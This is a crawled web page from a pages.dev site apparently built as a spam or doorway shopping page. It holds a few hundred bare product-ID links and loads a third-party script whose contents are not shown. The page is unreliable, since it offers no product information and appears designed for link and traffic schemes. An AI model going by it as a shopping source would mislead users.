

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://caroline81bestprice.pages.dev/?pes=1005002381096079&uid=sGCCSgX3QK
body_size: 19955
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="caroline81bestprice.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>caroline81bestprice.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">caroline81bestprice.pages.dev</a></h1><p>caroline81bestprice - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=4000932709911&uid=da5TqbVkNE">4000932709911</a></li>
<li><a href="/?pes=32856784723&uid=DxRoFt9lQG">32856784723</a></li>
<li><a href="/?pes=32968996827&uid=P7x4nwx6b7">32968996827</a></li>
<li><a href="/?pes=4001309340426&uid=m206m4huwh">4001309340426</a></li>
<li><a href="/?pes=32839669102&uid=2RvPgAxS7u">32839669102</a></li>
<li><a href="/?pes=4000099482510&uid=AHjE1geXJ2">4000099482510</a></li>
<li><a href="/?pes=4001158511506&uid=n68Dwce4Q6">4001158511506</a></li>
<li><a href="/?pes=1005001941998009&uid=7Hh4iiA9Cm">1005001941998009</a></li>
<li><a href="/?pes=4001090223315&uid=5fPY0smV2b">4001090223315</a></li>
<li><a href="/?pes=1005002636884181&uid=mWtFVQSYDR">1005002636884181</a></li>
<li><a href="/?pes=1005002398415966&uid=FXRhqiodGL">1005002398415966</a></li>
<li><a href="/?pes=1005001515155430&uid=7aGWBynKtC">1005001515155430</a></li>
<li><a href="/?pes=1005002425423285&uid=6t3lzLRuCb">1005002425423285</a></li>
<li><a href="/?pes=4000203042173&uid=UwJUupeMhU">4000203042173</a></li>
<li><a href="/?pes=4001172906571&uid=D9hxOmloOQ">4001172906571</a></li>
<li><a href="/?pes=32851861736&uid=E4vBzGttRS">32851861736</a></li>
<li><a href="/?pes=32986158576&uid=EUSzB3ekl7">32986158576</a></li>
<li><a href="/?pes=1005001383299389&uid=5Ol3J7BQhC">1005001383299389</a></li>
<li><a href="/?pes=4001115298457&uid=KAgzgxEb6d">4001115298457</a></li>
<li><a href="/?pes=4001156133233&uid=6OQ8zcR1LG">4001156133233</a></li>
<li><a href="/?pes=33002416184&uid=pegnP1fQCC">33002416184</a></li>
<li><a href="/?pes=32963134397&uid=h4XPMYYpIM">32963134397</a></li>
<li><a href="/?pes=1005001274015158&uid=i2vh3sOeNu">1005001274015158</a></li>
<li><a href="/?pes=4001050908836&uid=5DhJ3dK06N">4001050908836</a></li>
<li><a href="/?pes=1005001457318128&uid=yVGO3u3zno">1005001457318128</a></li>
<li><a href="/?pes=4001180218814&uid=uJekNBMejJ">4001180218814</a></li>
<li><a href="/?pes=1005002421271273&uid=uxFViOjhZw">1005002421271273</a></li>
<li><a href="/?pes=4000403174117&uid=3ZZBCRvYrQ">4000403174117</a></li>
<li><a href="/?pes=32750649140&uid=LNOj8UAQ7N">32750649140</a></li>
<li><a href="/?pes=1005001905354674&uid=U24hZbotxh">1005001905354674</a></li>
<li><a href="/?pes=32846628709&uid=7auE5IZtIl">32846628709</a></li>
<li><a href="/?pes=1005002023878800&uid=rWz8srSyku">1005002023878800</a></li>
<li><a href="/?pes=32897744310&uid=S6dyqPhyhT">32897744310</a></li>
<li><a href="/?pes=4001128254701&uid=3EaEZv7IH6">4001128254701</a></li>
<li><a href="/?pes=4001077036070&uid=7BNpiaSZuw">4001077036070</a></li>
<li><a href="/?pes=4000903564620&uid=GlV1qj2uSt">4000903564620</a></li>
<li><a href="/?pes=32920889834&uid=siRgw5aOlO">32920889834</a></li>
<li><a href="/?pes=4001165298490&uid=UwdrazfyGi">4001165298490</a></li>
<li><a href="/?pes=4000618853699&uid=sePajuH3xi">4000618853699</a></li>
<li><a href="/?pes=4000192082472&uid=kzoEK26AVZ">4000192082472</a></li>
<li><a href="/?pes=33002140059&uid=eRSAo5XyMN">33002140059</a></li>
<li><a href="/?pes=1005001599178061&uid=O48D4gTv4h">1005001599178061</a></li>
<li><a href="/?pes=33026765734&uid=ZHtiuXqjH8">33026765734</a></li>
<li><a href="/?pes=4000880344481&uid=l84sVvytil">4000880344481</a></li>
<li><a href="/?pes=4001292762083&uid=g25e5C3vWV">4001292762083</a></li>
<li><a href="/?pes=32927172496&uid=6llhDv4ViX">32927172496</a></li>
<li><a href="/?pes=4001094325537&uid=iPXRo6yan0">4001094325537</a></li>
<li><a href="/?pes=1005002356295114&uid=PtCH2nOUGV">1005002356295114</a></li>
<li><a href="/?pes=4000563112209&uid=KXzX8CUG46">4000563112209</a></li>
<li><a href="/?pes=4001009676550&uid=U8L7Zqnwgm">4001009676550</a></li>
<li><a href="/?pes=33013615513&uid=8wtCgWlPOa">33013615513</a></li>
<li><a href="/?pes=1005002500377004&uid=591Oax0DkQ">1005002500377004</a></li>
<li><a href="/?pes=32852554938&uid=qgBLkfeqYA">32852554938</a></li>
<li><a href="/?pes=32948521306&uid=ZOfk5LCwXV">32948521306</a></li>
<li><a href="/?pes=32972824722&uid=zhGQsppuxq">32972824722</a></li>
<li><a href="/?pes=1005002350169930&uid=FZOuoEnpMX">1005002350169930</a></li>
<li><a href="/?pes=1005001437122204&uid=aPQFMp14gv">1005001437122204</a></li>
<li><a href="/?pes=1005001672462126&uid=geyESShxAf">1005001672462126</a></li>
<li><a href="/?pes=4000744930986&uid=Cccolab6Xz">4000744930986</a></li>
<li><a href="/?pes=1005002012339072&uid=xMugK0urVG">1005002012339072</a></li>
<li><a href="/?pes=4000594896332&uid=JD5Kq6NZXw">4000594896332</a></li>
<li><a href="/?pes=1005001459052596&uid=ctnnLMDcg8">1005001459052596</a></li>
<li><a href="/?pes=4001205329871&uid=7RkPSkwldg">4001205329871</a></li>
<li><a href="/?pes=32883094684&uid=mKLwLUdhA0">32883094684</a></li>
<li><a href="/?pes=32985769460&uid=DkUE3TdReY">32985769460</a></li>
<li><a href="/?pes=1005002389112647&uid=R6aOCYJJzJ">1005002389112647</a></li>
<li><a href="/?pes=1005002636270985&uid=Gil2l4DRXb">1005002636270985</a></li>
<li><a href="/?pes=33045392728&uid=WmlLmZRGG7">33045392728</a></li>
<li><a href="/?pes=4000111794385&uid=1duxolN4Gx">4000111794385</a></li>
<li><a href="/?pes=1005001464127779&uid=URvk8wLGHV">1005001464127779</a></li>
<li><a href="/?pes=1005001646811987&uid=80gqU7esXe">1005001646811987</a></li>
<li><a href="/?pes=4000614707529&uid=zi8O42z3Cq">4000614707529</a></li>
<li><a href="/?pes=4000441933159&uid=tCZJjQaoOL">4000441933159</a></li>
<li><a href="/?pes=1005002111343231&uid=cooV9vmI55">1005002111343231</a></li>
<li><a href="/?pes=32914275324&uid=00dkHGkmXU">32914275324</a></li>
<li><a href="/?pes=32819247058&uid=x1GKD5KoZv">32819247058</a></li>
<li><a href="/?pes=1005001899355392&uid=bLGHzMNBbf">1005001899355392</a></li>
<li><a href="/?pes=32907802609&uid=eynPsgyyC8">32907802609</a></li>
<li><a href="/?pes=4001142950896&uid=e2Vvz8NmyO">4001142950896</a></li>
<li><a href="/?pes=4000298579006&uid=Rp8vSjSwSD">4000298579006</a></li>
<li><a href="/?pes=1005001305209831&uid=Rt866uMKUt">1005001305209831</a></li>
<li><a href="/?pes=1005002332057721&uid=Ef9bD9vJVL">1005002332057721</a></li>
<li><a href="/?pes=4001276322304&uid=vL744JWDt1">4001276322304</a></li>
<li><a href="/?pes=32991790336&uid=qxyRjh84M8">32991790336</a></li>
<li><a href="/?pes=1005001986026345&uid=mIum43W4yo">1005001986026345</a></li>
<li><a href="/?pes=4001351927572&uid=QkIJ6e7nXX">4001351927572</a></li>
<li><a href="/?pes=1005001926072403&uid=qsKV7LNLpF">1005001926072403</a></li>
<li><a href="/?pes=32917629180&uid=TE0JecYJX3">32917629180</a></li>
<li><a href="/?pes=4000034509076&uid=1QofhzylYv">4000034509076</a></li>
<li><a href="/?pes=32843701043&uid=8wQgLfbSmS">32843701043</a></li>
<li><a href="/?pes=1005002461091432&uid=3OT6fXXFhl">1005002461091432</a></li>
<li><a href="/?pes=32299181130&uid=kyX3EiiaZk">32299181130</a></li>
<li><a href="/?pes=33015653183&uid=ukkPgrOoDk">33015653183</a></li>
<li><a href="/?pes=4001118760557&uid=BJf5RDfycs">4001118760557</a></li>
<li><a href="/?pes=1005001895541084&uid=x8hkWtRD8u">1005001895541084</a></li>
<li><a href="/?pes=1005002449358012&uid=ls73oRtIh4">1005002449358012</a></li>
<li><a href="/?pes=1005001487216129&uid=ByJftmsbg9">1005001487216129</a></li>
<li><a href="/?pes=4000444688794&uid=ZmCJv60dRK">4000444688794</a></li>
<li><a href="/?pes=33041026920&uid=kInDqWLb8u">33041026920</a></li>
<li><a href="/?pes=1005002111027104&uid=alaWTWvxNC">1005002111027104</a></li>
<li><a href="/?pes=4000857066028&uid=I8381SsqJO">4000857066028</a></li>
<li><a href="/?pes=1005001732128791&uid=MPgYmWdqF5">1005001732128791</a></li>
<li><a href="/?pes=33003642456&uid=PmF7HIjYq3">33003642456</a></li>
<li><a href="/?pes=1005002198258186&uid=lzLRssHuA6">1005002198258186</a></li>
<li><a href="/?pes=1005002574473539&uid=s4rUPV2GMa">1005002574473539</a></li>
<li><a href="/?pes=4001063175375&uid=0lycMSualW">4001063175375</a></li>
<li><a href="/?pes=1005001888436756&uid=56IAg5eWjf">1005001888436756</a></li>
<li><a href="/?pes=1005002475092395&uid=wPKQaC0srT">1005002475092395</a></li>
<li><a href="/?pes=1005001333871242&uid=ECliH3WIPr">1005001333871242</a></li>
<li><a href="/?pes=32909085601&uid=XJ08FWOmYf">32909085601</a></li>
<li><a href="/?pes=4000749180614&uid=lcoJQKx8n1">4000749180614</a></li>
<li><a href="/?pes=1005002561524768&uid=iGqcCQJwWL">1005002561524768</a></li>
<li><a href="/?pes=1005002090291006&uid=4Jn979xQJB">1005002090291006</a></li>
<li><a href="/?pes=1005002091009134&uid=cyjV3uslfF">1005002091009134</a></li>
<li><a href="/?pes=4000698303565&uid=RrfLsE5ltx">4000698303565</a></li>
<li><a href="/?pes=1005001896414644&uid=jahI89aU0R">1005001896414644</a></li>
<li><a href="/?pes=4000058992598&uid=t6vOeKjuWA">4000058992598</a></li>
<li><a href="/?pes=32899581834&uid=XSztyEIq2a">32899581834</a></li>
<li><a href="/?pes=1005001468188526&uid=DBiqrFVmZR">1005001468188526</a></li>
<li><a href="/?pes=1005002220909588&uid=ObKQG6voIW">1005002220909588</a></li>
<li><a href="/?pes=32948278976&uid=wkJ42WtgTW">32948278976</a></li>
<li><a href="/?pes=4000013339209&uid=cB1VNcIKpi">4000013339209</a></li>
<li><a href="/?pes=1005001666624278&uid=nJIpxmU3rk">1005001666624278</a></li>
<li><a href="/?pes=32831937686&uid=ZibkjnfIQi">32831937686</a></li>
<li><a href="/?pes=32956682597&uid=AEgm8H7zVB">32956682597</a></li>
<li><a href="/?pes=33009159523&uid=L97goT0wqT">33009159523</a></li>
<li><a href="/?pes=1005001841071378&uid=wioGFgeEcN">1005001841071378</a></li>
<li><a href="/?pes=4000798156538&uid=HOULz6dmmb">4000798156538</a></li>
<li><a href="/?pes=33019948208&uid=jt8MjiWdVC">33019948208</a></li>
<li><a href="/?pes=1005002467584984&uid=pgGUDQviMe">1005002467584984</a></li>
<li><a href="/?pes=32845965788&uid=BDd0py58GX">32845965788</a></li>
<li><a href="/?pes=32815573677&uid=PjFddoiXxe">32815573677</a></li>
<li><a href="/?pes=1005002048948837&uid=QJD5U35z4C">1005002048948837</a></li>
<li><a href="/?pes=4000452664092&uid=nhX292NYLJ">4000452664092</a></li>
<li><a href="/?pes=4000921188753&uid=F3E4XAckF1">4000921188753</a></li>
<li><a href="/?pes=1005001736752379&uid=K6WazaHvlJ">1005001736752379</a></li>
<li><a href="/?pes=4000416564545&uid=LQ8h36ULnB">4000416564545</a></li>
<li><a href="/?pes=33005892240&uid=NBmKErRH0m">33005892240</a></li>
<li><a href="/?pes=1005001660115161&uid=ARfKiuWB6i">1005001660115161</a></li>
<li><a href="/?pes=1005001490190780&uid=Q3gI1Aiiip">1005001490190780</a></li>
<li><a href="/?pes=4000140643114&uid=C7dRnLyb4v">4000140643114</a></li>
<li><a href="/?pes=4000265303022&uid=eARVjubKWM">4000265303022</a></li>
<li><a href="/?pes=1005002582071714&uid=ajjVsURTOV">1005002582071714</a></li>
<li><a href="/?pes=4000811680587&uid=uA2q7RrAAG">4000811680587</a></li>
<li><a href="/?pes=32835468186&uid=qe2mwnlIOV">32835468186</a></li>
<li><a href="/?pes=1005002468362649&uid=mSxUNp8LPl">1005002468362649</a></li>
<li><a href="/?pes=32948578783&uid=DMvVoLECz3">32948578783</a></li>
<li><a href="/?pes=1005001879090069&uid=2yPPT75bm1">1005001879090069</a></li>
<li><a href="/?pes=1005002292830037&uid=OTCjBgqaDy">1005002292830037</a></li>
<li><a href="/?pes=4001227583885&uid=BN4lomOTWX">4001227583885</a></li>
<li><a href="/?pes=1005002134123615&uid=edjicDSE4g">1005002134123615</a></li>
<li><a href="/?pes=1005001700532972&uid=DuIxOTW0Vs">1005001700532972</a></li>
<li><a href="/?pes=1005001912632727&uid=SyLeAQ4Uxi">1005001912632727</a></li>
<li><a href="/?pes=1005001326430989&uid=Z4mL2jaBq2">1005001326430989</a></li>
<li><a href="/?pes=32992293174&uid=YIv7BYxhnH">32992293174</a></li>
<li><a href="/?pes=1005001580597332&uid=OOZKk74aNQ">1005001580597332</a></li>
<li><a href="/?pes=4000593746160&uid=QB81skd9Sa">4000593746160</a></li>
<li><a href="/?pes=33010333054&uid=7r0qEAR14d">33010333054</a></li>
<li><a href="/?pes=33058471086&uid=JlUyEFE2CU">33058471086</a></li>
<li><a href="/?pes=1005001919210543&uid=xpYCqwH91U">1005001919210543</a></li>
<li><a href="/?pes=4001119806692&uid=afRoQQ4Bzm">4001119806692</a></li>
<li><a href="/?pes=1005001776769072&uid=HmoycSiUna">1005001776769072</a></li>
<li><a href="/?pes=32810472781&uid=dFbE7WuJOb">32810472781</a></li>
<li><a href="/?pes=1005001557661134&uid=uFNw2NY0iJ">1005001557661134</a></li>
<li><a href="/?pes=32289671715&uid=SZmBm5vUsl">32289671715</a></li>
<li><a href="/?pes=1005001639188893&uid=SADzcxeFfd">1005001639188893</a></li>
<li><a href="/?pes=32891012021&uid=dwp2bx9LSG">32891012021</a></li>
<li><a href="/?pes=32565138991&uid=SCt8SYHpCW">32565138991</a></li>
<li><a href="/?pes=1005001713760623&uid=Xnv59QtinI">1005001713760623</a></li>
<li><a href="/?pes=1005002411465656&uid=LBetUvKiX7">1005002411465656</a></li>
<li><a href="/?pes=1005002525714721&uid=TOqLcE4M3w">1005002525714721</a></li>
<li><a href="/?pes=4001331085906&uid=BJiq7r7rOm">4001331085906</a></li>
<li><a href="/?pes=1005002028605880&uid=nnEeKylA9M">1005002028605880</a></li>
<li><a href="/?pes=4000340722899&uid=3hL7IsshFy">4000340722899</a></li>
<li><a href="/?pes=4000177583153&uid=iAdeyOuMNO">4000177583153</a></li>
<li><a href="/?pes=4000060593374&uid=XJorcAp4eF">4000060593374</a></li>
<li><a href="/?pes=4001027365748&uid=qtFfzQ3SoR">4001027365748</a></li>
<li><a href="/?pes=32842917877&uid=IzWCrIqrDg">32842917877</a></li>
<li><a href="/?pes=1005002162120534&uid=R1IvRH60Zc">1005002162120534</a></li>
<li><a href="/?pes=4001252524349&uid=LMBWh2939k">4001252524349</a></li>
<li><a href="/?pes=32953666142&uid=8pXQWTekVj">32953666142</a></li>
<li><a href="/?pes=32960558264&uid=fGpA0Rqwoc">32960558264</a></li>
<li><a href="/?pes=32986200770&uid=9TiAYBK1H4">32986200770</a></li>
<li><a href="/?pes=4000902499638&uid=2Iw6yP90ho">4000902499638</a></li>
<li><a href="/?pes=32747826141&uid=JurlZFD6da">32747826141</a></li>
<li><a href="/?pes=4001162256616&uid=FWMlYoSSe8">4001162256616</a></li>
<li><a href="/?pes=1005002220088502&uid=5uTbmKyCRo">1005002220088502</a></li>
<li><a href="/?pes=4000147808761&uid=qzh72VQQax">4000147808761</a></li>
<li><a href="/?pes=1005001708773547&uid=YW8pvDtBnw">1005001708773547</a></li>
<li><a href="/?pes=4000571133980&uid=p4uDvorlVm">4000571133980</a></li>
<li><a href="/?pes=4000594831403&uid=BWjKX2dOET">4000594831403</a></li>
<li><a href="/?pes=1005001774253791&uid=pCgrj888jU">1005001774253791</a></li>
<li><a href="/?pes=4001118743452&uid=KXdzFBC8e6">4001118743452</a></li>
<li><a href="/?pes=1005002279379414&uid=agJ4P8Lgw4">1005002279379414</a></li>
<li><a href="/?pes=1005002494444685&uid=1hEXwkCCBN">1005002494444685</a></li>
<li><a href="/?pes=1005001487258530&uid=XZf5JlpqF4">1005001487258530</a></li>
<li><a href="/?pes=1005001757729461&uid=VOdKNvwSSv">1005001757729461</a></li>
<li><a href="/?pes=4000336217185&uid=hUNBDcEuo0">4000336217185</a></li>
<li><a href="/?pes=4000961106170&uid=grfsBamkFh">4000961106170</a></li>
<li><a href="/?pes=32992747217&uid=2qQvQLvGGC">32992747217</a></li>
<li><a href="/?pes=1005002505752582&uid=Gn4vWF2Sf6">1005002505752582</a></li>
<li><a href="/?pes=1005001671252378&uid=4u2Misx9u6">1005001671252378</a></li>
<li><a href="/?pes=1005001971669600&uid=g8b71CDWLK">1005001971669600</a></li>
<li><a href="/?pes=4001230630958&uid=BJyMIiduzO">4001230630958</a></li>
<li><a href="/?pes=1005001633523469&uid=XVUT9avjF6">1005001633523469</a></li>
<li><a href="/?pes=33058073061&uid=mjPTZ9MKwA">33058073061</a></li>
<li><a href="/?pes=4000779927712&uid=hbodM2Qb5b">4000779927712</a></li>
<li><a href="/?pes=32803421848&uid=dveiQH76BP">32803421848</a></li>
<li><a href="/?pes=4000498338478&uid=BX9q90Dmx9">4000498338478</a></li>
<li><a href="/?pes=32836870872&uid=14AviIHKWX">32836870872</a></li>
<li><a href="/?pes=4001296841764&uid=lyokvYjLSJ">4001296841764</a></li>
<li><a href="/?pes=4000970876679&uid=dPeVGwArPw">4000970876679</a></li>
<li><a href="/?pes=10000393622061&uid=raiq8X2yxA">10000393622061</a></li>
<li><a href="/?pes=1005002293032846&uid=O8yXUXU2uf">1005002293032846</a></li>
<li><a href="/?pes=1005002049520283&uid=wyLMpu5Xal">1005002049520283</a></li>
<li><a href="/?pes=4000575308082&uid=apN8AYQADc">4000575308082</a></li>
<li><a href="/?pes=4001006591693&uid=IKfDbhHnbC">4001006591693</a></li>
<li><a href="/?pes=4000148827102&uid=3tSQ1jBtDk">4000148827102</a></li>
<li><a href="/?pes=1005002702150054&uid=fnSoAYp4Mj">1005002702150054</a></li>
<li><a href="/?pes=1005001375955535&uid=k3wKQiQHEg">1005001375955535</a></li>
<li><a href="/?pes=32850459465&uid=IEJXchuQKT">32850459465</a></li>
<li><a href="/?pes=32846622135&uid=gTVwYxf7KT">32846622135</a></li>
<li><a href="/?pes=1005002035947551&uid=w0bj3bk0r3">1005002035947551</a></li>
<li><a href="/?pes=1005001398258212&uid=ZgDVr85bUa">1005001398258212</a></li>
<li><a href="/?pes=4000818205067&uid=Nfjfw7Ne28">4000818205067</a></li>
<li><a href="/?pes=1005001713879755&uid=Rq6DsiOewd">1005001713879755</a></li>
<li><a href="/?pes=1005001459186877&uid=MPegFpvQRu">1005001459186877</a></li>
<li><a href="/?pes=33031232566&uid=k9D8MKcj7Y">33031232566</a></li>
<li><a href="/?pes=4000246061481&uid=jyDmTYgRM9">4000246061481</a></li>
<li><a href="/?pes=4000101201184&uid=SApm7fxK7u">4000101201184</a></li>
<li><a href="/?pes=1005001930503449&uid=SIvOjFLqx0">1005001930503449</a></li>
<li><a href="/?pes=33055836786&uid=8xa77vOO4P">33055836786</a></li>
<li><a href="/?pes=1005002480975755&uid=tf9Raf40j5">1005002480975755</a></li>
<li><a href="/?pes=32879874849&uid=gwEKnELh6K">32879874849</a></li>
<li><a href="/?pes=1005002205162560&uid=6o6RCiSpba">1005002205162560</a></li>
<li><a href="/?pes=4000861568470&uid=k3ck8hvrVP">4000861568470</a></li>
<li><a href="/?pes=4000922439282&uid=lBNGEJxtF3">4000922439282</a></li>
<li><a href="/?pes=1005002718779179&uid=UOfYBWnDhB">1005002718779179</a></li>
<li><a href="/?pes=4000592283539&uid=OEpQQMuVHX">4000592283539</a></li>
<li><a href="/?pes=1005002045660862&uid=xZg8oRrHh9">1005002045660862</a></li>
<li><a href="/?pes=1005001346034204&uid=UzJGs1bEHC">1005001346034204</a></li>
<li><a href="/?pes=4000043786084&uid=qefhuZjMSE">4000043786084</a></li>
<li><a href="/?pes=1005001507134427&uid=RHXP4EWHSk">1005001507134427</a></li>
<li><a href="/?pes=1005001675658335&uid=nEO412XY0U">1005001675658335</a></li>
<li><a href="/?pes=1005002123817133&uid=nBJt2YLKX0">1005002123817133</a></li>
<li><a href="/?pes=4000252753301&uid=00XoKbPOgk">4000252753301</a></li>
<li><a href="/?pes=1005002775212953&uid=SZ79gFP71S">1005002775212953</a></li>
<li><a href="/?pes=1005002085753596&uid=iKvhyfsnmQ">1005002085753596</a></li>
<li><a href="/?pes=1005002442331077&uid=8Ktr88Qo6K">1005002442331077</a></li>
<li><a href="/?pes=1005002655909367&uid=VQmX03iTWF">1005002655909367</a></li>
<li><a href="/?pes=1005002055422263&uid=vc3pM0GiL7">1005002055422263</a></li>
<li><a href="/?pes=32891274518&uid=m5VZAMqmln">32891274518</a></li>
<li><a href="/?pes=33011355460&uid=k3UnebkOis">33011355460</a></li>
<li><a href="/?pes=32826137998&uid=M0OQzrjObe">32826137998</a></li>
<li><a href="/?pes=4000235945686&uid=fVPoGWU4pL">4000235945686</a></li>
<li><a href="/?pes=1005002221769759&uid=NfGjEJbHBQ">1005002221769759</a></li>
<li><a href="/?pes=4000178251095&uid=wft60NdnAM">4000178251095</a></li>
<li><a href="/?pes=4000056105477&uid=VJlhJgNnvH">4000056105477</a></li>
<li><a href="/?pes=1005001658375092&uid=tj9tvQbOEQ">1005001658375092</a></li>
<li><a href="/?pes=4000915243483&uid=9Ek8sCn3nq">4000915243483</a></li>
<li><a href="/?pes=4001156668188&uid=2hKEZZAcb7">4001156668188</a></li>
<li><a href="/?pes=32631499446&uid=eBRocDbYtn">32631499446</a></li>
<li><a href="/?pes=32829086836&uid=u2sjwo2k95">32829086836</a></li>
<li><a href="/?pes=1005001619221637&uid=pDrjbIiaGu">1005001619221637</a></li>
<li><a href="/?pes=4001005660479&uid=2z8na16u3G">4001005660479</a></li>
<li><a href="/?pes=4000296339886&uid=S2g8DRJjag">4000296339886</a></li>
<li><a href="/?pes=1005001861229483&uid=NzIVmZU2UT">1005001861229483</a></li>
<li><a href="/?pes=4000905394893&uid=TgDZBAmE5m">4000905394893</a></li>
<li><a href="/?pes=1005001298007715&uid=ttZ8bZkhwI">1005001298007715</a></li>
<li><a href="/?pes=1005002079525985&uid=c6X5Cxiy4D">1005002079525985</a></li>
<li><a href="/?pes=32940636904&uid=JDhz4Lb4lK">32940636904</a></li>
<li><a href="/?pes=33008918060&uid=c9UIgoqPGX">33008918060</a></li>
<li><a href="/?pes=32835012081&uid=ICeKWOkVad">32835012081</a></li>
<li><a href="/?pes=32831015967&uid=29ouHQRacC">32831015967</a></li>
<li><a href="/?pes=1005001930234190&uid=xfvYAM4Rud">1005001930234190</a></li>
<li><a href="/?pes=4000839845626&uid=ROVViuklRr">4000839845626</a></li>
<li><a href="/?pes=1005002526152100&uid=WeeXMbSvZ1">1005002526152100</a></li>
<li><a href="/?pes=4000447120636&uid=61VF8OFNOv">4000447120636</a></li>
<li><a href="/?pes=4001179229119&uid=Qa8YaP0UTv">4001179229119</a></li>
<li><a href="/?pes=1005001999978797&uid=RdiuF1s9ZN">1005001999978797</a></li>
<li><a href="/?pes=1005001457670437&uid=AeIXZ5eQJb">1005001457670437</a></li>
<li><a href="/?pes=4000472451927&uid=aHQejMGazj">4000472451927</a></li>
<li><a href="/?pes=1005001699406211&uid=3oBAZwI40J">1005001699406211</a></li>
<li><a href="/?pes=4001204762308&uid=fGPGhhU3jK">4001204762308</a></li>
<li><a href="/?pes=1005002140973680&uid=4xZaOteegx">1005002140973680</a></li>
<li><a href="/?pes=33050701651&uid=hkSEKMzhJT">33050701651</a></li>
<li><a href="/?pes=1005002003579000&uid=xslYBrvCQ7">1005002003579000</a></li>
<li><a href="/?pes=1005001364342870&uid=hVDswzz9nG">1005001364342870</a></li>
<li><a href="/?pes=1005001502263079&uid=3HOV5LVllp">1005001502263079</a></li>
